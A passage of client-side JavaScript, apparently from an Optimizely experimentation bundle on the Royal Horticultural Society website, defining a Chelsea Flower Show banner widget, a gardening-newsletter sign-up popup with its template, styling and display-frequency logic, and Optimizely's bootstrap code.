        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5984774100090880');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '6693908814495744',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,92,192,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        class=\"signup-popup-form-rhs-container rhs-container__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("        class=\"signup-form-rhs-container\"");t.b("\n" + i);};t.b(">");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,367,456,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        <div id=\"grey-mask\"></div>");t.b("\n" + i);t.b("        <button id=\"close-icon\">&times;</button>");t.b("\n" + i);});c.pop();}t.b("    <div id=\"OPTBanner\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,546,599,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("             class=\"signup-popup-form-rhs\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("            class=\"signup-form-rhs\"");t.b("\n" + i);};t.b("    >");t.b("\n");t.b("\n" + i);t.b("        <div class=\"section__container u-p-b-3 section__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\">");t.b("\n" + i);t.b("            <div class=\"l-row l-row--no-gutter\">");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-md-12 l-col-lg-12\">");t.b("\n" + i);t.b("                    <div class=\"l-module text-center u-m-b-3 u-m-t-4\">");t.b("\n" + i);t.b("                        <h2 class=\"h1 keyline keyline--center\" style=\"font-size:1.7em; margin:0.2em;\">");t.b(t.t(t.d("extension.titleHtml",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-md-10 l-col-md--offset-1\">");t.b("\n" + i);t.b("                            <p class=\"summary summary--sub u-m-t-2 text-center\" style=\"font-size:1.1em;\">");t.b(t.v(t.d("extension.subtitleText",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-sm-10 l-col-sm--offset-1 l-col-md--offset-1\">");t.b("\n" + i);t.b("                    <div class=\"l-module\">");t.b("\n" + i);t.b("                        <div class=\"l-row\">");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldForename\" name=\"cm-f-ttlydky\" placeholder=\"Forename\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldSurname\" name=\"cm-f-ttlydkj\" placeholder=\"Surname\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input aria-label=\"Postcode\" id=\"fieldPostcode\" placeholder=\"Postcode\"");t.b("\n" + i);t.b("                                               maxlength=\"200\" name=\"cm-f-tjflld\" class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <input autocomplete=\"Email\" aria-label=\"Email\"");t.b("\n" + i);t.b("                                           class=\"js-cm-email-input qa-input-email form-control\" id=\"fieldEmail\"");t.b("\n" + i);t.b("                                           maxlength=\"200\" name=\"cm-trutjui-trutjui\" required=\"\" type=\"email\"");t.b("\n" + i);t.b("                                           placeholder=\"Your email\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                                <div>");t.b("\n" + i);t.b("                                    <input type=\"hidden\" aria-label=\"Campaign Source\" id=\"fieldCampaignSource\" maxlength=\"200\"");t.b("\n" + i);t.b("                                           name=\"cm-f-tjhyuuy\" value=\"");t.b(t.v(t.d("extension.campaignName",c,p,0)));t.b("\" required=\"\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-sm-12\">");t.b("\n" + i);t.b("                            <div class=\"l-module\">");t.b("\n" + i);t.b("                                <div class=\"form-inline form-inline--fit\">");t.b("\n" + i);t.b("                                    <p class=\"text-small policy-text\">");t.b(t.t(t.d("extension.privacyHtml",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                                    <button type=\"submit\" class=\"form-btn js-submit\">");t.b("\n" + i);t.b("                                        <span class=\"form-btn__text\"><span class=\"form-btn__text\">Sign up</span></span>");t.b("\n" + i);t.b("                                    </button>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");return t.fl(); })
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-6693908814495744';
widget._styleTag.innerHTML = '#OPTBanner {  margin-top: 2.5rem;}#OPTBanner h2 {  font-family: "GT-Super-Text-Black";  font-synthesis: none;}#OPTBanner h2 span {  font-family: "GT-Super-Text-Black";  font-style: italic;  margin-right: 0.2em;}#OPTBanner .section__pink {  background-color: #E83458;  border-radius: 8px;}#OPTBanner .section__pink .h1,#OPTBanner .section__pink .summary--sub,#OPTBanner .section__pink .policy-text,#OPTBanner .section__pink .policy-text a {  color: #fff;}#OPTBanner .form-control,#OPTBanner input.form-control,#OPTBanner select.form-control,#OPTBanner textarea.form-control {  border-radius: 1.25rem;  background-color: #F5F2EE;}#OPTBanner p {  margin-bottom: 0;}#OPTBanner .form-inline {  justify-content: flex-end;}#OPTBanner .policy-text {  padding-right: 1em;}#OPTBanner .section__container {  padding: 0 4em;}  /* Begin signup popup form RHS */.signup-popup-form-rhs-container {  position: fixed;  top: 0;  right: 0;  width: 0;  height: 100vh;  z-index: 9999;}.signup-popup-form-rhs-container.show{  width: 100vw;}.signup-popup-form-rhs-container:before {  content: "";  height: 100vw;  width: 30vw;  min-width: 320px;  background-color: #fff;  display: block;  position: fixed;  right: 0;  top: 0;  left: unset;  z-index: 9999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  box-shadow: -2px -3px 6px 2px rgba(0, 0, 0, 0.2);}.signup-popup-form-rhs-container.rhs-container__pink:before {  background-color: #E83458;}.signup-popup-form-rhs-container.show:before {  transform: translateX(0);  opacity: 1;}.signup-popup-form-rhs-container #grey-mask {  position: fixed;  top: 0;  left: 0;  width: 100%;  height: 100%;  background-color: rgba(0, 0, 0, 0.5);  z-index: 99;  display: none;}.signup-popup-form-rhs-container.show #grey-mask {  display: block;}.signup-popup-form-rhs-container .signup-popup-form-rhs {  display: flex;  justify-content: center;  width: 30vw;  min-width: 320px;  margin: 0 !important;  padding: 0 !important;  position: absolute;  top: 50%;  right: 0;  z-index: 9999;  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  transform: translateX(45vw) translateY(-50%);  background: #fff;  opacity: 0;  will-change: transform, opacity;  overflow: hidden;}.signup-popup-form-rhs-container.rhs-container__pink .signup-popup-form-rhs {  background-color: #E83458;}.signup-popup-form-rhs-container.show .signup-popup-form-rhs{  transform: translateX(0) translateY(-50%);  opacity: 1;}.signup-popup-form-rhs-container #close-icon {  height: auto;  font-size: 24px;  position: absolute;  top: 10px;  right: 20px;  cursor: pointer;  z-index: 99999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  color: #000;  background: #fff;  border: 1px solid #000000ab;  line-height: 15px;  padding: 3px 6px 5px;  border-radius: 3px;  will-change: transform, opacity;}.signup-popup-form-rhs-container.show #close-icon{  transform: translateX(0);  opacity: 0.4;}.signup-popup-form-rhs-container.show #close-icon:hover {  transform: translateX(0);  opacity: 0.8;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon {  opacity: 0.7;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon:hover {   opacity: 1; }.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__transparent,.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__pink{  margin: 0 !important;  padding: 0 !important;}/* End signup popup form RHS */@media (max-width: 768px) {  #OPTBanner .section__container {    max-width: 100%;    padding: 0;  }      /* Begin signup popup form RHS */  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(80vh - 40px);    transform: translateY(100vh);  }  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    top: unset;    bottom: 0;    transform: translateY(100vh);    width: 100vw;    height: 80vh;    min-height: 375px;    justify-content: center;    align-items: center;    overflow: auto;  }  .signup-popup-form-rhs-container:before{    height: 81vh;  }  .signup-popup-form-rhs-container.show .signup-popup-form-rhs{    transform: translateY(0);  }   /* End signup popup form RHS */}@media (max-height: 376px){  /* Begin signup popup form RHS */  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    height: 100vh;  }  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(100vh - 37px);  }   /* End signup popup form RHS */}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        /* Author: Igor Lushpei
   Date Created: 24-10-2024(dd-mm-yyyy)
   Date Updated: 02-07-2025(dd-mm-yyyy)
   Description: This file contains the main functionality for the "Sign up form by RHS v5"

 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */

const utils = window.optimizely.get('utils');
utils.waitForElement("#content").then(function (bodyElm) {
    let isPopupShown = false;
    const {formDataId, formActionURL, $instance} = extension;
    let unqId = $instance;
    if (formDataId) {
        unqId = formDataId;
    }

    // Constants for local/session storage keys
    const lastClosedKey = `popupFormRHSLastClosed-${unqId}`;
    const lastShownKey = `popupFormRHSLastShown-${unqId}`;
    const shownThisSessionAfterCloseKey = `popupFormRHSShownAfterClosingDuringSession-${unqId}`;
    const shownThisSessionKey = `popupFormRHSShownThisSession-${unqId}`;
    const subscribedKey = `popupFormRHSsubscribed-${unqId}`;
    const removeUnActiveFormsExtensionInst = () => {
        document.querySelectorAll(".signup-popup-form-rhs-container:not(.active), #OPT-data-capture").forEach(item => item.remove());
    };

    const submitSignUpFormHandler = (event) => {
        const currentExtensionInst = event.currentTarget.closest(".signup-form-rhs-container, .signup-popup-form-rhs-container");
        currentExtensionInst.classList.add("active");
        removeUnActiveFormsExtensionInst();


        const form = event.target.closest('form');
        if (form) {
            form.classList.add('js-cm-form');
            form.setAttribute('data-id', formDataId);
            form.action = formActionURL;
        }
        localStorage.setItem(subscribedKey, 'true'); // Subscription flag
        localStorage.setItem(lastShownKey, new Date().toISOString()); // Record subscription date
    };

    const popupKeydownHandler = (event) => {
        const popup = document.querySelector(`#optimizely-extension-${$instance}`);
        if (!popup || !popup.classList.contains('show')) return;

        const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
        const focusableElements = popup.querySelectorAll(focusableElementsString);
        if (focusableElements.length === 0) return;
        const firstFocusableElement = focusableElements[0];
        const lastFocusableElement = focusableElements[focusableElements.length - 1];

        let isTabPressed = event.key === 'Tab' || event.keyCode === 9;

        if (event.key === "Escape") {
            hideForm();
            return;
        }

        if (!isTabPressed) return;

        if (event.shiftKey && document.activeElement === firstFocusableElement) {
            event.preventDefault();
            lastFocusableElement.focus();
        } else if (!event.shiftKey && document.activeElement === lastFocusableElement) {
            event.preventDefault();
            firstFocusableElement.focus();
        }
    };

    const showForm = () => {
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popupContainer => {
            if (popupContainer && !isPopupShown) {
                popupContainer.classList.add("show");
                const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
                popupContainer.querySelectorAll(focusableElementsString)[0].focus();
                if (extension.frequencyType === "Session-based") {
                    sessionStorage.setItem(shownThisSessionKey, 'true');
                }
                localStorage.setItem(lastShownKey, new Date().toISOString());
                isPopupShown = true;
            }
        });
    };

    const hideForm = () => {
        const popupContainer = document.querySelector(`#optimizely-extension-${$instance}`);
        if (popupContainer) {
            const now = new Date();

            localStorage.setItem(lastShownKey, now.toISOString()); // Record last shown time

            if (extension.frequencyType === "Session-based") {
                sessionStorage.setItem(shownThisSessionKey, 'true');
            }

            // Mark popup as closed during this session if applicable
            if (extension.behaviorAfterClose === 'Do not show again during session') {
                sessionStorage.setItem(shownThisSessionAfterCloseKey, 'true');
            } else {
                localStorage.setItem(lastClosedKey, now.toISOString()); // Record close time
            }

            popupContainer.classList.remove("show");
            isPopupShown = false;
            const toggleFormPoint = document.querySelector(extension.toggleFormPoint);
            if (toggleFormPoint) {
                toggleFormPoint.focus();
            }
        }
    };

    const checkScrollTrigger = (scrollTriggerPercentage) => {
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        const documentHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
        const scrollPercentage = (scrollTop / documentHeight) * 100;

        if (scrollPercentage >= scrollTriggerPercentage && !isPopupShown && shouldShowPopup()) {
            showForm();
            window.removeEventListener("scroll", checkScrollTrigger); // Remove event listener once triggered
        }
    }

    function showPopupAfterDelay() {
        if (!isPopupShown && shouldShowPopup()) {
            showForm();
        }
    }

    function getNextEligibleDate() {
        const lastShownDate = localStorage.getItem(lastShownKey);
        const lastClosedDate = localStorage.getItem(lastClosedKey);

        const now = new Date();
        const eligibleByDaysBetweenShowing = lastShownDate
            ? new Date(lastShownDate).setDate(new Date(lastShownDate).getDate() + extension.daysBetweenShowing)
            : now.getTime();

        const eligibleByClose = lastClosedDate
            ? new Date(lastClosedDate).setDate(new Date(lastClosedDate).getDate() + extension.showAgainAfterNdays)
            : now.getTime();

        // Use the later of the two dates to ensure both conditions are respected
        const nextEligibleDate = Math.max(eligibleByDaysBetweenShowing, eligibleByClose);

        return new Date(nextEligibleDate);
    }

    // Determine if the popup should show
    function shouldShowPopup() {
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        const popupClosedThisSession = sessionStorage.getItem(shownThisSessionAfterCloseKey) === 'true';

        if (hasSubscribed || (extension.behaviorAfterClose === 'Do not show again during session' && popupClosedThisSession)) {
            return false; // Do not show popup if subscribed or closed during session
        }
        const lastShown = localStorage.getItem(lastShownKey);
        const nextEligibleDate = getNextEligibleDate();
        const now = new Date();

        switch (extension.frequencyType) {
            case "First Visit Only":
                return !lastShown;
            case "Session-based":
                return !sessionStorage.getItem(shownThisSessionKey);
            case "Days between showing":
                if (nextEligibleDate) {
                    return now >= nextEligibleDate;
                }
                return true;
            default:
                return true; // Default to always showing the popup
        }
    }


    const setPopupHandler = (toggleFormPointSelector) => {
        utils.waitForElement(toggleFormPointSelector).then(toggleFormPoint => toggleFormPoint.addEventListener('click', showForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #grey-mask`).then(greyMask => greyMask.addEventListener('click', hideForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #close-icon`).then(closeIcon => closeIcon.addEventListener('click', hideForm));

        // Manage tab navigation when the popup is visible
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popup => {
            document.addEventListener('keydown', popupKeydownHandler);
        });
    };
    const setHandlers = (isPageRenderedByAngular, isContainerOnThePage) => {
        let {
            isInsidePopup,
            isAutoPopup,
            scrollTriggerPercentage,
            timeTriggerSeconds,
            toggleFormPoint,
        } = extension;

        if (isPageRenderedByAngular && !isContainerOnThePage) {
            window.addEventListener('rootViewRendered', runOptimizelyCode);
        }

        if (isInsidePopup) {
            setPopupHandler(toggleFormPoint);

            if (isAutoPopup) {
                if (scrollTriggerPercentage) {
                    window.addEventListener("scroll", () => checkScrollTrigger(scrollTriggerPercentage));
                }
                if (!extension.timeTriggerSeconds || isNaN(extension.timeTriggerSeconds)) {
                    timeTriggerSeconds = 0;
                }
                const timeTriggerMs = timeTriggerSeconds * 1000;
                setTimeout(showPopupAfterDelay, timeTriggerMs);
            }
        }
    };

    const checkContainerOnThePage = (selector) => {
        return document.querySelectorAll(selector).length > 0;

    }

    function ensureElementHasFormParent(element) {
        let parentForm = element.closest('form');
        if (!parentForm) {
            const newForm = document.createElement('form');
            newForm.setAttribute('method', 'post');
            element.parentNode.insertBefore(newForm, element);
            newForm.appendChild(element);
            console.log('The element was wrapped in a new <form> tag.');
        } else {
            console.log('The element already has a parent <form> tag.');
        }
    }

    function loadExternalScript(src) {
        return new Promise((resolve, reject) => {
            if (document.querySelector(`script[src="${src}"]`)) return resolve();
            const script = document.createElement("script");
            script.src = src;
            script.async = true;
            script.onload = resolve;
            script.onerror = reject;
            document.head.appendChild(script);
        });
    }

    function getFormHTML() {
        let formHTML = extension.$html;
        let customFormHTML = extension.customFormHTML;
        if (customFormHTML && customFormHTML.trim()) {
            formHTML = customFormHTML.replace(/<form/gm, "<div").replace(/<\/form/gm, "<\/div");
            if (extension.isInsidePopup) {
                formHTML = `
                    <div class='signup-popup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        <div id="grey-mask"></div>
                        <span id="close-icon">&times;</span> <!-- Close Icon -->
                         <div id="OPTBanner" class="signup-popup-form-rhs">
                             ${formHTML}
                         </div>
                    </div>`;
            } else {
                formHTML = `
                    <div class='signup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        ${formHTML}
                    </div>`;
            }
        }
        return formHTML;
    }

    function runOptimizelyCode() {
        utils.waitForElement(extension.insertPoint).then(function (insertPoint) {
            if (insertPoint) {
                ensureElementHasFormParent(insertPoint);
                const placementPosition = extension.placementHTML;
                const formHTML = getFormHTML()

                insertPoint.insertAdjacentHTML(placementPosition, formHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                const submitButton = document.querySelector(`#optimizely-extension-${$instance} .js-submit`);
                if (submitButton) {
                    submitButton.addEventListener('click', submitSignUpFormHandler);
                }
                loadExternalScript('https://staging.rhs.org.uk/CMSScripts/Custom/createsend-subscription-form.js').then(() => {
                    if (typeof runCreatesendSubscriptionForm === 'function') {
                        runCreatesendSubscriptionForm();
                    } else {
                        console.error('runCreateSendSubscriptionForm is not defined.');
                    }
                }).catch(err => console.error('Script load failed:', err));
            }
        }).catch(function (error) {
            console.error('Error waiting for element:', error);
        });
    }

    const init = () => {
        console.log('Sign up form by RHS v5" Optimizely extension: init!');
        const isContainerOnThePage = checkContainerOnThePage(extension.insertPoint)
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        if (hasSubscribed) {
            return false;
        }
        if (isContainerOnThePage) {
            runOptimizelyCode();
        }

        const isPageRenderedByAngular = document.getElementsByTagName('app-root').length > 0;
        setHandlers(isPageRenderedByAngular, isContainerOnThePage);
        if (!isPageRenderedByAngular && !isContainerOnThePage) {
            runOptimizelyCode();
        }
    };
    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-6693908814495744');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        //var extensionHTML = document.querySelector('#optimizely-extension-' + extension.$instance);

//if (extensionHTML) extensionHTML.remove();
      },
    });
}
], "interestGroups": [{"id": "481730894123755", "keywords": ["christmas", "gift", "membership", "shop"], "tagGroupId": "181730809257816", "available": true}, {"id": "881737554181012", "keywords": ["buy", "members", "public", "shows", "ticket", "tickets"], "tagGroupId": "181730809257816", "available": true}], "tagGroups": [{"id": "181730809257816", "tags": [{"viewId": "5190036786774016", "tagApiName": "buy_public_tickets"}, {"viewId": "5190036786774016", "tagApiName": "buy_members_tickets"}]}]},l=__webpack_require__(7452),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),c.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),s.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var v="true"===a.get("useLocalBundle");c.setOptOut(!1);var h=v?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";s.addScriptAsync(h)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(1119).setupPreviewGlobal(),__webpack_require__(1119).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),s.addScriptSync("https://cdn.optimizely.com/js/preview2/22397541806.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),s.addScriptSync(o),__webpack_require__(1119).setupPreviewGlobal(),s.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)})),s.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&n();var m,_,w;t.timeEnd("block");var y=t.now();t.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(7617).handleError(e)}catch(err){console.log(err)}}})();